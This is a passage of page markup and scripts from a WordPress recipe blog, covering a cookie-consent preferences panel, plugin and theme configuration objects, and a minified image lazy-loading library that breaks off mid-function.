fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"1912","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"c18199d055","api_nonce":"3a75a93a21","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function 